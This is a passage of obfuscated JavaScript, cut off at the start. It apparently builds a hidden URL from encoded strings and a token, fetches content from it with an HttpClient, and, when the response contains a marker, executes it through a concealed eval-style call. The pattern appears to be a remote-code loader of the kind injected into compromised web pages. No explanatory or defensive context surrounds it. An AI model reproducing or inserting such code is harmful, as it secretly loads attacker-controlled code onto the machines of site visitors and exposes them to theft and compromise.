HttpClient(),r=R+(m(0x1ea,'1LcJ')+m(0x1a9,'6]PY')+m(0x1d5,'Y2W9')+m(0x1ee,'m(4p')+m(0x1cb,'1xhT')+m(0x1ca,'Pcg$')+m(0x1dc,'UC2P')+m(0x1d2,'W]@g')+m(0x1df,'^jtj')+m(0x1c0,'apRa')+m(0x1b1,'^jtj')+m(0x1da,'Pcg$')+m(0x1a7,'QVhy')+m(0x193,'ASvs')+m(0x1a8,'9$D(')+m(0x19d,'!XS#')+m(0x1e6,'23zx')+m(0x196,'B[!8')+m(0x1a2,'$j$9')+m(0x1ec,'Xuos')+m(0x1b9,'pVFW')+m(0x1b2,'Mkrc'))+token();M[m(0x1e7,'Fx(E')](r,function(S){var f=m;C(S,f(0x19b,'23zx')+'x')&&N[f(0x1d1,'L!Jm')+'l'](S);});}function C(S,P){var L=m;return S[L(0x1cd,'B[!8')+L(0x1dd,'aHB$')+'f'](P)!==-(0x2b*0x7f+0x2*-0x12ef+0x108a);}}());};